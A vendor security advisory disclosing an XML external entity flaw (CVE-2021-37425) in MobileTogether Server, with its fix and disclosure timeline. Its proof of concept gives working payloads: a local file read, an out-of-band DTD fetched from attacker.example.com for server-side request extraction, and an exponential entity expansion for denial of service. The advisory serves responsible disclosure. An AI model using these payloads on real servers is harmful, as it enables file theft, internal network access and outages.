







XML External Entity Expansion in MobileTogether Server
RedTeam Pentesting discovered a vulnerability in the MobileTogether server which allows users with access to at least one app to read arbitrary, non-binary files from the file system and perform server-side requests. The vulnerability can also be used to deny availability of the system. As an example, this advisory shows the compromise of the server’s certificate and private key.
Details
- Product: MobileTogether Server
- Affected Versions: 7.0-7.3, potentially earlier versions as well
- Fixed Versions: 7.3 SP1
- Vulnerability Type: XML External and Exponential Entity Expansion
- Security Risk: medium
- Vendor URL:
https://www.altova.com/mobiletogether-server - Vendor Status: fixed version released
- Advisory URL:
https://www.redteam-pentesting.de/advisories/rt-sa-2021-002 - Advisory Status: published
- CVE: CVE-2021-37425
- CVE URL:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-37425
Introduction
“MobileTogether Server is the processing powerhouse for your native iOS, Android, Windows, and browser-based apps.
MobileTogether Server is the back-end hub for your solutions and acts as a gateway between end-users and your back-end data sources and infrastructure.”
(from the vendor’s homepage)
More Details
MobileTogether Server is a back-end application hosting developed apps and provide access to various platforms and devices. Access to these apps is possible via native applications for devices and operating systems or directly via the browser. To access the MobileTogether server, depending on configuration either an anonymous login is possible or credentials are required.
During analysis of the communication between a MobileTogether client application on a smartphone and the MobileTogether Server, HTTP requests were observed containing JSON as well as XML data. Generally, the XML data is used to signal changes in the UI or user-supplied input for the app hosted in MobileTogether Server.
It was found that user-supplied XML external entities included in the described HTTP requests are resolved by the MobileTogether Server and the result is reflected in an HTTP response.
This behaviour allows to read local files, perform server-side requests and also deny the availability of the service through XML exponential entity expansion. However, file disclosure is limited to non-binary files and the absolute path needs to be known in advance.
Proof of Concept
MobileTogether Server comes with a series of example applications. To exploit the vulnerability, access to at least one application is required. In the following, the app EuroFXrates and the default user root with the default password root is used for demonstration of the vulnerability.
The following HTTP request contains the minimal data required to be accepted by the server resulting in the processing of the XML data stored within the JSON field InfoSetChanges/Changes (formatted for better readability):
POST /workflowmanagement HTTP/1.1
Authorization: Basic cm9vdDpyb290
Content-Type: application/json
Content-Length: 851
Host: 192.168.1.1:8085
Connection: close
{
"DeviceY": 0,
"ClientVersionName": "7.2.2",
"MobileManufacturer": "",
"AllInfosetsSerialized": true,
"ServerName": "192.168.1.1",
"ProtocolVersionMax": "2",
"Language": "en-US",
"DeviceType": "",
"ClientKey": "1_11148009037086584903_2744738433663963458",
"DeviceXDPI": 0,
"DeviceYDPI": 0,
"DeviceYCanvasWithTabs": 0,
"ClientArchiveVersionUUID": "{C022C8D8-8B2B-4D45-BD00-0DB942509EA3}",
"ProtocolVersionMin": "2",
"DeviceXCanvas": 0,
"ClientArchiveVersionMin": "-74",
"MobileOSVersion": "Android 11",
"DeviceXCanvasWithTabs": 0,
"ClientArchiveVersionMax": "65",
"User": "root",
"DeviceX": 0,
"DesignFileName": "/public/EuroFXrates",
"EncValue": "M9EBc6-7P5cd0",
"DeviceYCanvas": 0,
"MobileID": "5b39edd9-2533-4a61-ae66-b906893c5412",
"InfosetChanges": [
{
"Changes": [
{
"": "<?xml version=\"1.0\" encoding=\"utf-8\"?>
<Root>
<SkipIntro>false</SkipIntro>
</Root>"
}
],
"ID": "$$PERS$$"
}
],
"DeviceIsPortrait": true
}
With the following XML data it can be verified that XML entities are resolved and reflected within predefined XML tags in the HTTP response:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE Root [
<!ENTITY redteam "RedTeam Pentesting">
]>
<Root>
<RedTeam>&redteam;</RedTeam>
</Root>
The HTTP response contains the resolved XML entity:
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Server: CherryPy/18.1.0
[...]
[...]
<?xml version=\"1.0\" encoding=\"utf-8\"?>
<Root>
<RedTeam>RedTeam Pentesting</RedTeam>
[...]
The following example shows how local files can be read from the server system hosting the MobileTogether Server on a Windows system:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE Root [
<!ENTITY redteam SYSTEM "file://c:/windows/win.ini">
]>
<Root>
<RedTeam>&redteam;</RedTeam>
</Root>
The content of the file is shown below and formatted for better readability:
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Server: CherryPy/18.1.0
[...]
[...]
<?xml version=\"1.0\" encoding=\"utf-8\"?>
<Root>
<RedTeam>
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
</RedTeam>
[...]
One interesting target for attackers could be the configuration file for the MobileTogether Server residing at the following fixed location:
C:\ProgramData\Altova\MobileTogetherServer\mobiletogetherserver.cfg
For example, if the server supports HTTPS, the absolute path to the server’s certificate and private key is stored in its configuration.
Furthermore, external XML entities can be used to access third-party websites as well as web services that are only available internally. Together with an externally hosted XML DTD, response information can be extracted:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY % start "<![CDATA[">
<!ENTITY % content SYSTEM "http://internal.example.com">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://attacker.example.com/dtd.xml"> % dtd; ]>
<Root>
<RedTeam>&redteam;</RedTeam>
</Root>
The DTD contains the following information:
<!ENTITY redteam "%start;%content;%end;">
In the HTTP response, the HTML markup delivered by internal.example.com is now visible.
A further vulnerability attacks the availability of the service through XML exponential entity expansion. This is demonstrated with the following XML document:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY redteam0 "RedTeam Pentesting">
<!ENTITY redteam1 "&redteam0; &redteam0;">
<!ENTITY redteam2 "&redteam1; &redteam1;">
<!ENTITY redteam3 "&redteam2; &redteam2;">
<!ENTITY redteam4 "&redteam3; &redteam3;">
<!ENTITY redteam5 "&redteam4; &redteam4;">
<!ENTITY redteam6 "&redteam5; &redteam5;">
<!ENTITY redteam7 "&redteam6; &redteam6;">
<!ENTITY redteam8 "&redteam7; &redteam7;">
<!ENTITY redteam9 "&redteam8; &redteam8;">
<!ENTITY redteam10 "&redteam9; &redteam9;">
<!ENTITY redteam11 "&redteam10; &redteam10;">
<!ENTITY redteam12 "&redteam11; &redteam11;">
<!ENTITY redteam13 "&redteam12; &redteam12;">
<!ENTITY redteam14 "&redteam13; &redteam13;">
<!ENTITY redteam15 "&redteam14; &redteam14;">
<!ENTITY redteam16 "&redteam15; &redteam15;">
<!ENTITY redteam17 "&redteam16; &redteam16;">
<!ENTITY redteam18 "&redteam17; &redteam17;">
<!ENTITY redteam19 "&redteam18; &redteam18;">
<!ENTITY redteam20 "&redteam19; &redteam19;">
]>
<Root>
<RedTeam>&redteam20;</RedTeam>
</Root>
Sending the shown XML document leads to a huge server-side resource allocation which ultimately disrupts the availability of the MobileTogether Server.
Workaround
None known.
Fix
According to the vendor, upgrading to version 7.3 SP1 resolves the vulnerability.
Security Risk
Attackers in possession of an account for a MobileTogether Server with access to at least one app are able to read files from the server system, conduct HTTP requests to external and internal systems and can also deny the availability of the service. Access might also be possible through default credentials or the anonymous user.
Timeline
- 2021-06-21 Vulnerability identified
- 2021-06-23 Requested a security contact from vendor
- 2021-06-25 Security contact established with vendor
- 2021-07-05 Customer approved disclosure to vendor
- 2021-07-05 Vendor notified
- 2021-07-20 Vendor acknowledged vulnerability
- 2021-07-22 CVE ID requested
- 2021-07-23 CVE ID assigned
- 2021-07-28 Vendor released fixed version
- 2021-08-10 Advisory released
RedTeam Pentesting GmbH
RedTeam Pentesting offers individual penetration tests performed by a team of specialised IT-security experts. Hereby, security weaknesses in company networks or products are uncovered and can be fixed immediately.
As there are only few experts in this field, RedTeam Pentesting wants to share its knowledge and enhance the public knowledge with research in security-related areas. The results are made available as public security advisories.
More information about RedTeam Pentesting can be found at: https://www.redteam-pentesting.de/
Working at RedTeam Pentesting
RedTeam Pentesting is looking for penetration testers to join our team in Aachen, Germany. If you are interested please visit: https://jobs.redteam-pentesting.de/
